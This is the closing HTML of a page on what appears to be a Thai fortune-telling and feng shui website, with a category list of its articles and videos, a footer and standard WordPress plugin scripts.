	<li class="cat-item cat-item-99"><a href="https://pernnueng.com/category/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%82%e0%b8%ab%e0%b8%87%e0%b8%a7%e0%b9%80%e0%b8%ae%e0%b9%89%e0%b8%87/">บทความโหงวเฮ้ง</a> (16)
</li>
	<li class="cat-item cat-item-140"><a href="https://pernnueng.com/category/qa%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99/">Q&amp;Aลายเซ็น</a> (18)
</li>
	<li class="cat-item cat-item-100"><a href="https://pernnueng.com/category/%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%b5%e0%b9%82%e0%b8%ad-%e0%b9%82%e0%b8%ab%e0%b8%87%e0%b8%a7%e0%b9%80%e0%b8%ae%e0%b9%89%e0%b8%87/">วิดีโอ : โหงวเฮ้ง</a> (8)
</li>
	<li class="cat-item cat-item-101"><a href="https://pernnueng.com/category/%e0%b8%9e%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%81%e0%b8%a3-%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3/">พิธีกร/รายการonline</a> (9)
</li>
	<li class="cat-item cat-item-102"><a href="https://pernnueng.com/category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a1%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%94/">รายการมุมโปรด</a> (39)
</li>
	<li class="cat-item cat-item-103"><a href="https://pernnueng.com/category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%b8%e0%b8%a2%e0%b9%81%e0%b8%8b%e0%b9%88%e0%b8%9a%e0%b9%82%e0%b8%8a%e0%b8%a7%e0%b9%8c/">รายการคุยแซ่บโชว์</a> (7)
</li>
	<li class="cat-item cat-item-104"><a href="https://pernnueng.com/category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b9%80%e0%b8%89/">รายการเเฉ</a> (5)
</li>
	<li class="cat-item cat-item-105"><a href="https://pernnueng.com/category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%89%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2/">รายแฉข่าวเช้า</a> (3)
</li>
	<li class="cat-item cat-item-107"><a href="https://pernnueng.com/category/%e0%b8%9a%e0%b8%97%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%93%e0%b9%8c%e0%b8%97%e0%b8%b2%e0%b8%87-online-offline/">บทสัมภาษณ์ทาง online &#8211; offline</a> (3)
</li>
	<li class="cat-item cat-item-110"><a href="https://pernnueng.com/category/%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%a2%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%a1%e0%b8%b2/">ผลงานนิตยสารที่ผ่านมา</a> (22)
</li>
	<li class="cat-item cat-item-111"><a href="https://pernnueng.com/category/%e0%b8%9b%e0%b8%8f%e0%b8%b4%e0%b8%97%e0%b8%b4%e0%b8%99%e0%b8%94%e0%b8%a7%e0%b8%87/">ปฏิทินดวง</a> (1)
</li>
	<li class="cat-item cat-item-112"><a href="https://pernnueng.com/category/%e0%b8%94%e0%b8%a7%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%9b%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b9%8c/">ดวงรายปักษ์</a> (45)
</li>
	<li class="cat-item cat-item-115"><a href="https://pernnueng.com/category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%a1%e0%b8%b9/">สินค้าสายมู</a> (1)
</li>
	<li class="cat-item cat-item-116"><a href="https://pernnueng.com/category/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%94%e0%b8%a7%e0%b8%87-12-%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b8%84%e0%b8%a3%e0%b8%b6%e0%b9%88%e0%b8%87%e0%b8%9b%e0%b8%b5/">เปิดดวง 12 นักษัตร(ครึ่งปีหลัง)</a> (6)
</li>
	<li class="cat-item cat-item-117"><a href="https://pernnueng.com/category/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%82%e0%b8%a5%e0%b9%82%e0%b8%81%e0%b9%89/">บทความโลโก้</a> (10)
</li>
	<li class="cat-item cat-item-1"><a href="https://pernnueng.com/category/uncategorized/">Uncategorized</a> (33)
</li>
	<li class="cat-item cat-item-80"><a href="https://pernnueng.com/category/activity/%e0%b8%87%e0%b8%b2%e0%b8%99-event/">งาน Event</a> (79)
</li>
	<li class="cat-item cat-item-67"><a href="https://pernnueng.com/category/feng-shui/">ฮวงจุ้ย</a> (101)
</li>
	<li class="cat-item cat-item-81"><a href="https://pernnueng.com/category/activity/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%ae%e0%b8%a7%e0%b8%87%e0%b8%88%e0%b8%b8%e0%b9%89%e0%b8%a2/">งานฮวงจุ้ย</a> (71)
</li>
	<li class="cat-item cat-item-68"><a href="https://pernnueng.com/category/tips/">เคล็ดลับเสริมความเฮง</a> (294)
</li>
	<li class="cat-item cat-item-82"><a href="https://pernnueng.com/category/activity/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%a8%e0%b8%b4%e0%b8%a9%e0%b8%a2/">กิจกรรมจัดเพื่อลูกศิษย์</a> (2)
</li>
	<li class="cat-item cat-item-70"><a href="https://pernnueng.com/category/signature/">ลายเซ็นเปลี่ยนชีวิต</a> (44)
</li>
	<li class="cat-item cat-item-83"><a href="https://pernnueng.com/category/activity/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b9%84%e0%b8%ab%e0%b8%a7%e0%b9%89%e0%b8%9e%e0%b8%a3%e0%b8%b0/">กิจกรรมไหว้พระ</a> (25)
</li>
	<li class="cat-item cat-item-71"><a href="https://pernnueng.com/category/phone/">ศาสตร์แห่งตัวเลข</a> (26)
</li>
	<li class="cat-item cat-item-72"><a href="https://pernnueng.com/category/vdo-signature/">วีดีโอ : ลายเซ็นเปลี่ยนชีวิต</a> (29)
</li>
	<li class="cat-item cat-item-73"><a href="https://pernnueng.com/category/quote/">คำคม</a> (10)
</li>
	<li class="cat-item cat-item-75"><a href="https://pernnueng.com/category/vdo-phone/">วีดีโอ : ซิมเบอร์ไม่สวยแต่รวยมาก</a> (6)
</li>
	<li class="cat-item cat-item-76"><a href="https://pernnueng.com/category/vdo-fengshui/">วีดีโอ : ฮวงจุ้ย</a> (21)
</li>
	<li class="cat-item cat-item-77"><a href="https://pernnueng.com/category/vdo-success/">วีดีโอ : บทพิสูจน์ความสำเร็จ</a> (3)
</li>
	<li class="cat-item cat-item-86"><a href="https://pernnueng.com/category/%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3-tv-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%a1%e0%b8%b2/">ผลงานรายการ TV ที่ผ่านมา</a> (40)
</li>
			</ul>

			</aside>
																	</div>
																</div>
															</div>
														</div>
													</div>
													
												</div>
											</div>
										</div></div><div class="row-container row-navigation row-navigation-light">
		  					<div class="row row-parent style-light limit-width">
									<nav class="post-navigation">
									<ul class="navigation"><li class="page-prev"><span class="btn-container"><a class="btn btn-link text-default-color btn-icon-left" href="https://pernnueng.com/%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%94%e0%b8%a7%e0%b8%87%e0%b8%8a%e0%b8%b0%e0%b8%95%e0%b8%b2-%e0%b8%8b%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%aa%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%ab-23/" rel="prev"><i class="fa fa-angle-left"></i><span>Prev</span></a></span></li><li class="page-next"><span class="btn-container"><a class="btn btn-link text-default-color btn-icon-right" href="https://pernnueng.com/%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%94%e0%b8%a7%e0%b8%87%e0%b8%8a%e0%b8%b0%e0%b8%95%e0%b8%b2-%e0%b8%8b%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%aa%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%ab-25/" rel="next"><span>Next</span><i class="fa fa-angle-right"></i></a></span></li></ul><!-- .navigation -->
							</nav><!-- .post-navigation -->
								</div>
							</div>
          </div>
        </article>								</div><!-- sections container -->
							</div><!-- page wrapper -->
												<footer id="colophon" class="site-footer">
							<div class="row-container style-dark-bg footer-last">
		  					<div class="row row-parent style-dark limit-width no-top-padding no-h-padding no-bottom-padding">
									<div class="site-info uncell col-lg-6 pos-middle text-left">&copy; 2026 ซินแสเป็นหนึ่ง. All rights reserved</div><!-- site info --><div class="uncell col-lg-6 pos-middle text-right"><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.facebook.com/%E0%B8%95%E0%B8%A3%E0%B8%A7%E0%B8%88%E0%B8%94%E0%B8%A7%E0%B8%87%E0%B8%8A%E0%B8%B0%E0%B8%95%E0%B8%B2-%E0%B8%94%E0%B9%89%E0%B8%A7%E0%B8%A2%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%8B%E0%B9%87%E0%B8%99%E0%B8%95%E0%B9%8C-226593914050152/" target="_blank"><i class="fa fa-social-facebook"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.youtube.com/user/fengshui69069" target="_blank"><i class="fa fa-youtube-play"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.instagram.com/fengshui6909/" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
								</div>
							</div>						</footer>
																	</div><!-- main container -->
				</div><!-- main wrapper -->
							</div><!-- box container -->
					</div><!-- box wrapper -->
		<div class="style-light footer-scroll-top"><a href="#" class="scroll-top"><i class="fa fa-angle-up fa-stack btn-default btn-hover-nobg"></i></a></div>
		
	            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <script type="text/javascript" src="https://pernnueng.com/wp-content/plugins/instashow-lite/assets/instashow-lite/dist/jquery.instashow-lite.packaged.js?ver=1.4.3" id="instashow-lite-js"></script>
<script>
$vc_list = array( ‘page’, ‘post’ ); vc_editor_set_post_types( $vc_list );
</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://pernnueng.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="daves-wordpress-live-search-js-extra">
/* <![CDATA[ */
var DavesWordPressLiveSearchConfig = {"resultsDirection":"","showThumbs":"false","showExcerpt":"false","displayPostCategory":"false","showMoreResultsLink":"true","activateWidgetLink":"true","minCharsToSearch":"0","xOffset":"0","yOffset":"0","blogURL":"https:\/\/pernnueng.com","ajaxURL":"https:\/\/pernnueng.com\/wp-admin\/admin-ajax.php","viewMoreText":"View more results","outdatedJQuery":"Dave's WordPress Live Search requires jQuery 1.2.6 or higher. WordPress ships with current jQuery versions. But if you are seeing this message, it's likely that another plugin is including an earlier version.","resultTemplate":"<ul id=\"dwls_search_results\" class=\"search_results dwls_search_results\">\n<input type=\"hidden\" name=\"query\" value=\"<%- resultsSearchTerm %>\" \/>\n<% _.each(searchResults, function(searchResult, index, list) { %>\n        <%\n        \/\/ Thumbnails\n        if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) {\n                liClass = \"post_with_thumb\";\n        }\n        else {\n                liClass = \"\";\n        }\n        %>\n        <li class=\"post-<%= searchResult.ID %> daves-wordpress-live-search_result <%- liClass %>\">\n\n        <a href=\"<%= searchResult.permalink %>\" class=\"daves-wordpress-live-search_title\">\n        <% if(DavesWordPressLiveSearchConfig.displayPostCategory == \"true\" && searchResult.post_category !== undefined) { %>\n                <span class=\"search-category\"><%= searchResult.post_category %><\/span>\n        <% } %><span class=\"search-title\"><%= searchResult.post_title %><\/span><\/a>\n\n        <% if(searchResult.post_price !== undefined) { %>\n                <p class=\"price\"><%- searchResult.post_price %><\/p>\n        <% } %>\n\n        <% if(DavesWordPressLiveSearchConfig.showExcerpt == \"true\" && searchResult.post_excerpt) { %>\n                <%= searchResult.post_excerpt %>\n        <% } %>\n\n        <% if(e.displayPostMeta) { %>\n                <p class=\"meta clearfix daves-wordpress-live-search_author\" id=\"daves-wordpress-live-search_author\">Posted by <%- searchResult.post_author_nicename %><\/p><p id=\"daves-wordpress-live-search_date\" class=\"meta clearfix daves-wordpress-live-search_date\"><%- searchResult.post_date %><\/p>\n        <% } %>\n        <div class=\"clearfix\"><\/div><\/li>\n<% }); %>\n\n<% if(searchResults[0].show_more !== undefined && searchResults[0].show_more && DavesWordPressLiveSearchConfig.showMoreResultsLink == \"true\") { %>\n        <div class=\"clearfix search_footer\"><a href=\"<%= DavesWordPressLiveSearchConfig.blogURL %>\/?s=<%-  resultsSearchTerm %>\"><%- DavesWordPressLiveSearchConfig.viewMoreText %><\/a><\/div>\n<% } %>\n\n<\/ul>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pernnueng.com/wp-content/plugins/uncode-daves-wordpress-live-search/js/daves-wordpress-live-search.js?ver=6.4.7" id="daves-wordpress-live-search-js"></script>
<script type="text/javascript" src="https://pernnueng.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://pernnueng.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://pernnueng.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://pernnueng.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pernnueng.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pernnueng.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/pernnueng.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "http://pernnueng.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://pernnueng.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
/* ]]> */
</script>
<script type="text/javascript" src="https://pernnueng.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.3" id="dlm-xhr-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pernnueng.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://pernnueng.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pernnueng.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://pernnueng.com/wp-content/themes/uncode/library/js/plugins.js?ver=724796210" id="uncode-plugins-js"></script>
<script type="text/javascript" src="https://pernnueng.com/wp-content/themes/uncode/library/js/app.js?ver=724796210" id="uncode-app-js"></script>
<script type="text/javascript" src="https://pernnueng.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://pernnueng.com/wp-content/plugins/wp-seopress/assets/js/seopress-cookies.min.js?ver=7.2" id="seopress-cookies-js"></script>
<script type="text/javascript" id="seopress-cookies-ajax-js-extra">
/* <![CDATA[ */
var seopressAjaxGAUserConsent = {"seopress_nonce":"2e2b53304b","seopress_cookies_user_consent":"https:\/\/pernnueng.com\/wp-admin\/admin-ajax.php","seopress_cookies_expiration_days":"30"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pernnueng.com/wp-content/plugins/wp-seopress/assets/js/seopress-cookies-ajax.min.js?ver=7.2" id="seopress-cookies-ajax-js"></script>
<script></script></body>
</html>


<!-- Page cached by LiteSpeed Cache 5.7.0.1 on 2026-01-24 21:13:41 -->